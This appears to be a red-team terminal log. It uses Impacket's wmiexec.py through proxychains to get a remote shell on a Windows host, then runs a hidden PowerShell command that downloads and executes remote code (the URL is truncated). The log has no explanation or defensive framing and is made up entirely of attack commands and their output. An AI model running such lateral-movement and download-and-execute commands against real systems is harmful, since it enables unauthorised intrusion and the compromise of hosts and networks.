 root@ubuntu:~/toos/impacket/examples# proxychains python3 wmiexec.py -shell-type cmd /ali.hamzeh: @192.168.54.53 -codec gbk
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
|S-chain|-<>-127.0.0.1:25206-<><>-192.168.54.53:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-127.0.0.1:25206-<><>-192.168.54.53:135-<><>-OK
|S-chain|-<>-127.0.0.1:25206-<><>-192.168.54.53:49666-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http:// d'))"
渗透攻击红队